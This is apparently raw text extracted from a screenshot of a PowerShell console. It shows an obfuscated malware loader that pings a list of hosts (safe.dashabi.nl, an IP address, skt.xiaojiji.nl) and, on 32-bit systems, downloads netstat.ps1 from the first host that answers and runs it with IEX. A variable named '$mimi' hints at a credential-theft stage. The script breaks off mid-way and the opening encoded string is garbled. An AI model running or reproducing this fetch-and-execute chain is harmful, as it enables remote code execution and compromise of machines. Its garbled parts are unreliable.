 PS C:\> write-host ( " $( SEt-VaRiaBLe 'OFS' '')"+[String]( '24o73-65{3d}40I28n27{73}61}66&65I2en64:61{73:68}61:62{69
$se=@('safe.dashabi.nl','45.77.148.102','skt.xiaojiji.nl')
$nic='safe.dashabi.nl'
foreach($t in $se)
{
$pin=test-connection $t
if ($pin -ne $null)
{
$nic=$t
break
}
}
$nic=$nic+(':'+'80')
if ((geT`-WmI`ObjECt Win32_OperatingSystem).osarchitecture.contains('32'))
{
i`EX(NE`W`-oBJE`CT Net.WebClient).DownloadString("http://$nic/netstat.ps1")
return
}
$mimi = $miiiiii